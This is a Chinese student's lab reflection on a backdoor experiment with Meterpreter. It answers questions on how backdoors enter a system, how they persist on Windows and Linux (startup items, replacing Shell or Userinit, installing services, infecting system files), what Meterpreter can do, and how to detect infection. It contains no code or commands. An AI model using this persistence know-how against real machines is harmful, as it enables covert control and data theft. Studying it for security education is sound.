这次实验主要是去学习后门原理,使我了解到电脑系统并都不是绝对安全的。尤其是做meterpreter实践时,不仅监听了键盘输入还获得了提权,意味着攻击者不仅能够窃取用户信息还可以在靶机上为所欲为了。这警示了学生要养成即使补丁防火墙漏洞,定时杀毒等习惯。

5,基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:

1, 在软件的开发阶段,程序员在软件内创建后门程序,于是在下载软件时,后门进入系统。

2,社会工程学攻击————莫名其妙出现的u盘(携带有病毒),随意插入学校或者公司电脑中。

3,攻击者利用欺骗的手段,通过发送电子邮件或者文件,并诱使主机的操作员打开或运行藏有木马程序的邮件或文件,这些木马程序就会在主机上创建一个后门。

(2)列举你知道的后门如何启动起来(win及linux)的方式?

答:

1,修改系统配置

- 添加启动项

- 修改默认的Shell程序(默认为Explorer.exe,在登陆后失效)

- 添加用户初始化程序(默认有一个Userinit.exe,在登陆后失效)

2,系统服务和驱动程序方式 - 安装自己的服务和驱动程序(调用CreatService Win32 API函数)

- 修改原有的服务和驱动配置

- 替换原有的服务和驱动程序文件

3,替换或感染系统文件方式

(3)Meterpreter有哪些给你印象深刻的功能?

答:

1,可以获取主机摄像头,获取击键记录,获取windows命令行界面(实验二,任务二)

(4)如何发现自己有系统有没有被安装后门?

答:

1,看杀毒软件是否报警,查看主机运行记录。

浙公网安备 33010602011771号

浙公网安备 33010602011771号